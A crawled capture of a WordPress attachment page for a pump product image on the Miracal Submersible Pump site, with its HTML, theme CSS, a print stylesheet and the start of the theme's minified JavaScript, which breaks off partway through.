

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.miracalpumps.com/product-page-openwell-2/
body_size: 5898
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ff5e14">

	<link rel="pingback" href="http://www.miracalpumps.com/xmlrpc.php" />

	<title>product-page-openwell-2 &#8211; Miracal Submersible Pump</title>
<style id="vamtam-theme-options">:root {--vamtam-site-max-width:1260px;
--vamtam-body-background-background-image:none;
--vamtam-body-background-background-color:#ffffff;
--vamtam-body-background-background-repeat:no-repeat;
--vamtam-body-background-background-attachment:scroll;
--vamtam-body-background-background-size:cover;
--vamtam-body-background-background-position:center center;
--vamtam-accent-color-1:#ff5e14;
--vamtam-accent-color-2:#020d26;
--vamtam-accent-color-3:#06163a;
--vamtam-accent-color-4:#d8d8d8;
--vamtam-accent-color-5:#ffffff;
--vamtam-accent-color-6:#000000;
--vamtam-accent-color-7:#EDEDED;
--vamtam-accent-color-8:#ffffff;
--vamtam-h1-font-family:'Rubik';
--vamtam-h1-font-size:60px;
--vamtam-h1-font-weight:500;
--vamtam-h1-font-style:normal;
--vamtam-h1-line-height:62px;
--vamtam-h1-color:#06163a;
--vamtam-h2-font-family:'Rubik';
--vamtam-h2-font-size:48px;
--vamtam-h2-font-weight:300;
--vamtam-h2-font-style:normal;
--vamtam-h2-line-height:54px;
--vamtam-h2-color:#06163a;
--vamtam-h3-font-family:'Rubik';
--vamtam-h3-font-size:26px;
--vamtam-h3-font-weight:500;
--vamtam-h3-font-style:normal;
--vamtam-h3-line-height:30px;
--vamtam-h3-color:#06163a;
--vamtam-h4-font-family:'Rubik';
--vamtam-h4-font-size:22px;
--vamtam-h4-font-weight:normal;
--vamtam-h4-font-style:normal;
--vamtam-h4-line-height:26px;
--vamtam-h4-color:#020d26;
--vamtam-h5-font-family:'Rubik';
--vamtam-h5-font-size:16px;
--vamtam-h5-font-weight:normal;
--vamtam-h5-font-style:normal;
--vamtam-h5-line-height:24px;
--vamtam-h5-color:#020d26;
--vamtam-h6-font-family:'Rubik';
--vamtam-h6-font-size:12px;
--vamtam-h6-font-weight:normal;
--vamtam-h6-font-style:normal;
--vamtam-h6-line-height:14px;
--vamtam-h6-color:#68696b;
--vamtam-em-font-family:'Rubik';
--vamtam-em-font-size:16px;
--vamtam-em-font-weight:300;
--vamtam-em-font-style:italic;
--vamtam-em-line-height:24px;
--vamtam-em-color:#3f485d;
--vamtam-additional-font-1-font-family:'Rubik';
--vamtam-additional-font-1-font-size:30px;
--vamtam-additional-font-1-font-weight:300;
--vamtam-additional-font-1-font-style:normal;
--vamtam-additional-font-1-line-height:32px;
--vamtam-additional-font-1-color:#45545e;
--vamtam-additional-font-2-font-family:'Rubik';
--vamtam-additional-font-2-font-size:60px;
--vamtam-additional-font-2-font-weight:300;
--vamtam-additional-font-2-font-style:normal;
--vamtam-additional-font-2-line-height:74px;
--vamtam-additional-font-2-color:#020d26;
--vamtam-header-height:80px;
--vamtam-header-background-background-image:none;
--vamtam-header-background-background-color:#ffffff;
--vamtam-header-background-background-repeat:repeat;
--vamtam-header-background-background-attachment:scroll;
--vamtam-header-background-background-size:auto;
--vamtam-header-background-background-position:left top;
--vamtam-sub-header-background-background-image:none;
--vamtam-sub-header-background-background-color:#e2e2e2;
--vamtam-sub-header-background-background-repeat:repeat;
--vamtam-sub-header-background-background-attachment:fixed;
--vamtam-sub-header-background-background-size:auto;
--vamtam-sub-header-background-background-position:left top;
--vamtam-page-title-background-background-image:none;
--vamtam-page-title-background-background-color:;
--vamtam-page-title-background-background-repeat:repeat;
--vamtam-page-title-background-background-attachment:fixed;
--vamtam-page-title-background-background-size:auto;
--vamtam-page-title-background-background-position:left top;
--vamtam-logo-font-family:'Montserrat';
--vamtam-logo-font-size:36px;
--vamtam-logo-font-weight:600;
--vamtam-logo-font-style:normal;
--vamtam-logo-line-height:44px;
--vamtam-logo-color:#06163a;
--vamtam-main-menu-text-sticky-color:#ffffff;
--vamtam-left-sidebar-width:25%;
--vamtam-right-sidebar-width:25%;
--vamtam-main-background-background-image:none;
--vamtam-main-background-background-color:#ffffff;
--vamtam-main-background-background-repeat:repeat;
--vamtam-main-background-background-attachment:scroll;
--vamtam-main-background-background-size:auto;
--vamtam-main-background-background-position:left top;
--vamtam-primary-font-font-family:'Rubik';
--vamtam-primary-font-font-size:16px;
--vamtam-primary-font-font-weight:normal;
--vamtam-primary-font-font-style:normal;
--vamtam-primary-font-line-height:24px;
--vamtam-primary-font-color:#3f485d;
--vamtam-body-link-regular:#06163a;
--vamtam-body-link-hover:#ff5e14;
--vamtam-body-link-visited:#06163a;
--vamtam-body-link-active:#ff5e14;
--vamtam-footer-sidebars-titles-font-family:'Rubik';
--vamtam-footer-sidebars-titles-font-size:20px;
--vamtam-footer-sidebars-titles-font-weight:500;
--vamtam-footer-sidebars-titles-font-style:normal;
--vamtam-footer-sidebars-titles-line-height:24px;
--vamtam-footer-sidebars-titles-color:#020d26;
--vamtam-mobile-top-bar-resolution:959px;
--vamtam-beaver-global-module_margins:10px;
--vamtam-default-bg-color:#ffffff;
--vamtam-default-line-color:#EDEDED;
--vamtam-small-padding:20px;
--vamtam-horizontal-padding:50px;
--vamtam-vertical-padding:30px;
--vamtam-horizontal-padding-large:60px;
--vamtam-vertical-padding-large:60px;
--vamtam-no-border-link:none;
--vamtam-border-radius:0px;
--vamtam-border-radius-oval:0px;
--vamtam-overlay-color:#ffffff;
--vamtam-box-outer-padding:60px;
--vamtam-loading-animation:url('http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/images/loader-ring.gif');
--vamtam-accent-color-1-hc:#ffffff;
--vamtam-accent-color-1-transparent:rgba(255,94,20,0);
--vamtam-accent-color-2-hc:#ffffff;
--vamtam-accent-color-2-transparent:rgba(2,13,38,0);
--vamtam-accent-color-3-hc:#ffffff;
--vamtam-accent-color-3-transparent:rgba(6,22,58,0);
--vamtam-accent-color-4-hc:#000000;
--vamtam-accent-color-4-transparent:rgba(216,216,216,0);
--vamtam-accent-color-5-hc:#000000;
--vamtam-accent-color-5-transparent:rgba(255,255,255,0);
--vamtam-accent-color-6-hc:#ffffff;
--vamtam-accent-color-6-transparent:rgba(0,0,0,0);
--vamtam-accent-color-7-hc:#000000;
--vamtam-accent-color-7-transparent:rgba(237,237,237,0);
--vamtam-accent-color-8-hc:#000000;
--vamtam-accent-color-8-transparent:rgba(255,255,255,0);
}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Miracal Submersible Pump &raquo; Feed" href="http://www.miracalpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Miracal Submersible Pump &raquo; Comments Feed" href="http://www.miracalpumps.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.miracalpumps.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.miracalpumps.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-gfonts-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C300%2Cnormal%2C300italic%2Cbold%7CMontserrat%3A600%2Cbold&#038;subset=latin&#038;ver=1558417860' type='text/css' media='all' />
<link rel='stylesheet' id='front-all-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/all.css?ver=1558417860' type='text/css' media='all' />
<style id='front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
				     url( http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
				     url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
			}

			@font-face {
				font-family: 'theme';
				src: url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
					url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff'),
					url(http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/fonts/theme-icons/theme-icons.ttf) format('truetype');
				font-weight: normal;
				font-style: normal;
			}
		
/* Make Beaver options play nice with the theme */

.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: calc( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) );
	padding-right: calc( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) );
}

body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
body .fl-row-content-wrap {
	padding-left: var( --vamtam-box-outer-padding );
	padding-right: var( --vamtam-box-outer-padding );
}

body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper {
	max-width: calc( var( --vamtam-site-max-width ) + 2 * var( --vamtam-beaver-global-module_margins ) );
}

body.boxed .fixed-header-box,
body.boxed .fl-row-fixed-width {
	max-width: calc( var( --vamtam-site-max-width ) + 2 * ( var( --vamtam-box-outer-padding ) + var( --vamtam-beaver-global-module_margins ) ) );
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
body .vamtam-box-outer-padding .fl-row-content-wrap,
.limit-wrapper .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

body .post-content .fl-row-full-width .fl-row-fixed-width {
	padding-left: var( --vamtam-box-outer-padding );
	padding-right: var( --vamtam-box-outer-padding );
}



@media ( min-width: 993px ) and ( max-width: 1260px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 30px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 30px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
	body .fl-row-content-wrap {
		padding-left: 30px;
		padding-right: 30px;
	}

	body .post-content .fl-row-full-width .fl-row-fixed-width {
		padding-left: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
	}

}

@media ( max-width: 992px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 20px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main > .limit-wrapper,
	body .fl-row-content-wrap {
		padding-left: 20px;
		padding-right: 20px;
	}

	body .post-content .fl-row-full-width .fl-row-fixed-width {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}

	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-left-only .limit-wrapper,
	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-right-only .limit-wrapper,
	body:not(.single-tribe_events):not(.post-type-archive).fl-builder #main.layout-left-right .limit-wrapper {
		padding-left: 0;
		padding-right: 0;
	}

	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-fixed-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-full-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-fixed-width {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
		padding-right: calc( 10px + var( --vamtam-beaver-global-module_margins ) );
	}

	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-fixed-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-full-width .fl-row-full-width,
	body #main:not(.layout-full) .fl-builder-content > .fl-row-fixed-width {
		padding-left: 0;
		padding-right: 0;
	}
}

	:root { scroll-behavior: smooth; }

</style>
<link rel='stylesheet' id='vamtam-theme-print-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/print.css?ver=1558417860' type='text/css' media='print' />
<link rel='stylesheet' id='vamtam-theme-mobile-header-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/mobile-header.css?ver=1558417860' type='text/css' media='(max-width: 959px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1558417860' type='text/css' media='(min-width: 993px) and (max-width: 1260px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-max.css?ver=1558417860' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1558417860' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/layout-small.css?ver=1558417860' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='vamtam-theme-wc-small-screen-css'  href='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/dist/responsive/wc-small-screen.css?ver=1558417860' type='text/css' media='only screen and (max-width: 768px)' />
<script type='text/javascript' src='http://www.miracalpumps.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<link rel='https://api.w.org/' href='http://www.miracalpumps.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.miracalpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.miracalpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='http://www.miracalpumps.com/?p=17326' />
<link rel="alternate" type="application/json+oembed" href="http://www.miracalpumps.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.miracalpumps.com%2Fproduct-page-openwell-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.miracalpumps.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.miracalpumps.com%2Fproduct-page-openwell-2%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.miracalpumps.com/wp-content/uploads/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px) {
	#rev_slider_63_1_wrapper {
		height: 500px;
	}
}

@media (max-width: 900px) {
	#rev_slider_63_1_wrapper {
		height: 560px;
	}
}

@media (max-width: 1260px) {
	#rev_slider_63_1_wrapper {
		height: 560px;
	}
}

@media (min-width: 1261px) {
	#rev_slider_63_1_wrapper {
		height: 600px;
	}
}		</style>
	</head>
<body class="attachment attachment-template-default single single-attachment postid-17326 attachmentid-17326 attachment-png wp-custom-logo full header-layout-logo-menu pagination-load-more sticky-header-type-normal has-page-header no-header-slider responsive-layout sticky-header vamtam-limit-wrapper single-post-one-column layout-full">
	<span id="top"></span>
	<div class="fixed-header-box sticky-header-state-reset" style="">
	<header class="main-header layout-logo-menu layout-single-row header-content-wrapper header-background">
				<div class="limit-wrapper header-maybe-limit-wrapper header-padding">
	<div class="header-contents">
		<div class="first-row">
			<div class="logo-wrapper">
		<div class="logo-tagline">
		<a href="http://www.miracalpumps.com/" title="Miracal Submersible Pump" class="logo " style="min-width:200px">				<img src="http://www.miracalpumps.com/wp-content/uploads/miracal-logo.png" alt="Miracal Submersible Pump" class="normal-logo" width="200" height="56"  style="max-height: 56.5px;"/>
									</a>
			</div>

			<div class="mobile-logo-additions">
										<div id="vamtam-megamenu-main-menu-toggle"></div>
					</div>
	</div>
		</div>

		<div class="second-row ">
			<div id="menus">
				<nav id="main-menu" class="vamtam-basic-menu">
		<a href="#main" title="Skip to content" class="visuallyhidden">Skip to content</a>
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17002"><a href="http://www.miracalpumps.com/"><span>Home</span></a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16996"><a href="http://www.miracalpumps.com/about/"><span>About Us</span></a></li>
<li id="menu-item-17001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17001"><a href="http://www.miracalpumps.com/products/"><span>Our Products</span></a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="http://www.miracalpumps.com/careers/"><span>Careers</span></a></li>
<li id="menu-item-16810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16810"><a href="#"><span>Download</span></a></li>
<li id="menu-item-16998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16998"><a href="http://www.miracalpumps.com/contact/"><span>Contact</span></a></li>
</ul></div></nav>
			</div>
		</div>

		
		
			<div id="header-text"><div>
		<div class="vamtam-button-wrap vamtam-button-width-auto vamtam-button-has-icon">
<a onclick="splite_loader();" target="_self" class="vamtam-button accent1 hover-accent2 button-solid" style="padding: 32px 30px; font-size: 16px;" role="button">
<span class="vamtam-button-text">Get a Quote</span>
<i class="vamtam-button-icon vamtam-button-icon-after fa vamtam-theme-arrow-right-long"></i>
</a>

</div>	</div></div>
	</div>
</div>
	</header>

	</div>
	<div id="page" class="main-container">
		<div class="boxed-layout">
			<div class="pane-wrapper clearfix">
				
				<div id="main-content">
					<div id="sub-header" class="layout-full">
	<div class="meta-header" style="">
				<div class="limit-wrapper vamtam-box-outer-padding">
			<div class="meta-header-inside">
				<header class="page-header layout-left-align  " data-progressive-animation="page-title">
	<h1 style="" itemprop="headline">
		Attachment
			</h1>

	</header>
			</div>
		</div>
	</div>
</div>

										<div id="main" role="main" class="vamtam-main layout-full  ">
						
													<div class="limit-wrapper vamtam-box-outer-padding">
						
	<div class="row page-wrapper">
		
		<article id="post-17326" class="full post-17326 attachment type-attachment status-inherit hentry">
			<div class="page-content clearfix">
				
				<div class="entry-attachment">
											<p class="attachment"><a href="http://www.miracalpumps.com/product-page-openwell-3/" title="product-page-openwell-2" rel="attachment" class="thumbnail"><img width="320" height="320" src="http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2.png" class="attachment-900x9999 size-900x9999" alt="" srcset="http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2.png 320w, http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2-150x150.png 150w, http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2-300x300.png 300w, http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2-315x315.png 315w, http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2-100x100.png 100w" sizes="(max-width: 320px) 100vw, 320px" /></a></p>

						<div id="nav-below" class="navigation">
							<div class="nav-previous"><a href='http://www.miracalpumps.com/product-page-openwell-1/'>product-page-openwell-1</a></div>
							<div class="nav-next"><a href='http://www.miracalpumps.com/product-page-openwell-3/'>product-page-openwell-3</a></div>
						</div><!-- #nav-below -->
									</div><!-- .entry-attachment -->

				<div class="entry-caption">
										Original size is <a href="http://www.miracalpumps.com/wp-content/uploads/product-page-openwell-2.png" title="Link to full-size image">320 &times; 320</a> pixels				</div>

				
							</div>
		</article>

			</div>


						</div> <!-- .limit-wrapper -->
	
				</div><!-- #main -->

			</div><!-- #main-content -->

												<div class="footer-wrapper" style="">
						<footer id="main-footer">
													</footer>
					</div>
							
		</div><!-- / .pane-wrapper -->

	</div><!-- / .boxed-layout -->
</div><!-- / #page -->

<div id="vamtam-overlay-search">
	<button id="vamtam-overlay-search-close"><span class='icon shortcode theme  use-hover' style=''>&#59700;</span></button>
	<form action="http://www.miracalpumps.com/" class="searchform" method="get" role="search" novalidate="">
		<input type="search" required="required" placeholder="Search..." name="s" value="" />
			</form>
</div>


	<div id="scroll-to-top" class="vamtam-scroll-to-top icon" >&#59705;</div>


<script type='text/javascript'>
/* <![CDATA[ */
var VAMTAM_FRONT = {"ajaxurl":"http:\/\/www.miracalpumps.com\/wp-admin\/admin-ajax.php","jspath":"http:\/\/www.miracalpumps.com\/wp-content\/themes\/miracal\/vamtam\/assets\/js\/","mobile_header_breakpoint":"959px","cube_path":"http:\/\/www.miracalpumps.com\/wp-content\/themes\/miracal\/vamtam\/assets\/cubeportfolio\/js\/jquery.cubeportfolio.min.js","beaver_responsive":"768","beaver_small":"768","content_width":"1260"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/all.min.js?ver=1558417860'></script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/build/sticky-header.min.js?ver=1558417860'></script>
<!-- W3TC-include-js-head -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/css/print.css?ver=1558417860
body_size: 475
content:
@media print {
	* { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
	-ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
	a, a:visited { color: #444 !important; text-decoration: underline; }

	a[href]:after { content: " (" attr(href) ")"; }

	abbr[title]:after { content: " (" attr(title) ")"; }

	.ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
	pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }

	thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
	tr, img { page-break-inside: avoid; }

	@page { margin: 0.5cm; }

	p, h2, h3 { orphans: 3; widows: 3; }

	h2, h3 { page-break-after: avoid; }
}

--- FILE ---
content_type: text/javascript
request_url: http://www.miracalpumps.com/wp-content/themes/miracal/vamtam/assets/js/all.min.js?ver=1558417860
body_size: 9643
content:
!function(e){"use strict";var t=window.VAMTAM=window.VAMTAM||{};t.debounce=function(e,t,i){var o;return function(){var n=this,a=arguments,r=i&&!o;clearTimeout(o),o=setTimeout(function(){o=null,i||e.apply(n,a)},t),r&&e.apply(n,a)}},t.offset=function(e){var t=e.getBoundingClientRect(),i=window.pageXOffset||document.documentElement.scrollLeft,o=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+o,left:t.left+i}},t.scroll_handlers=[],t.latestKnownScrollY=0;var i=!1;t.addScrollHandler=function(e){requestAnimationFrame(function(){e.init(),t.scroll_handlers.push(e),e.measure(t.latestKnownScrollY),e.mutate(t.latestKnownScrollY)})},t.onScroll=function(){t.latestKnownScrollY=window.pageYOffset,i||(i=!0,requestAnimationFrame(function(){var e;for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].measure(t.latestKnownScrollY);for(e=0;e<t.scroll_handlers.length;e++)t.scroll_handlers[e].mutate(t.latestKnownScrollY);i=!1}))},window.addEventListener("scroll",t.onScroll,{passive:!0}),t.load_script=function(e,t){var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=e,t&&(i.onload=t),document.getElementsByTagName("script")[0].before(i)}}(),function(e,t){"use strict";window.vamtam_yepnope=function(e,t){function i(){}function o(e){return Object(e)===e}function n(e){return"string"==typeof e}function a(){return"yn_"+p++}function r(){d&&d.parentNode||(d=t.getElementsByTagName("script")[0])}function s(t,i){i.call(e)}function l(e,l){var c,p,f;n(e)?c=e:o(e)&&(c=e._url||e.src,p=e.attrs,f=e.timeout),l=l||i,p=p||{};var w,v,g=t.createElement("script");for(v in f=f||m.errorTimeout,g.src=c,h&&(g.event="onclick",g.id=g.htmlFor=p.id||a()),p)g.setAttribute(v,p[v]);g.onreadystatechange=g.onload=function(){if(!w&&(!(e=g.readyState)||"loaded"==e||"complete"==e||"uninitialized"==e)){if(w=1,h)try{g.onclick()}catch(e){}s(0,l)}var e;g.onload=g.onreadystatechange=g.onerror=null},g.onerror=function(){w=1,l(new Error("Script Error: "+c))},u(function(){w||(w=1,l(new Error("Timeout: "+c)),g.parentNode.removeChild(g))},f),r(),d.parentNode.insertBefore(g,d)}function c(a,s){var l,c,m={};o(a)?(l=a._url||a.href,m=a.attrs||{}):n(a)&&(l=a);var p=t.createElement("link");for(c in s=s||i,p.href=l,p.rel="stylesheet",p.media="only 